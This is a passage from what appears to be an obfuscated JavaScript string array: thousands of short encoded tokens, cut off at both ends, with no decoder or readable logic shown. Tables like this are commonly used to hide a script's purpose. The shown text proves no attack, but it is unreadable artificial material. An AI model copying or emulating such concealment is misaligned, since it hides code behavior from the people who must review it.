VdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGP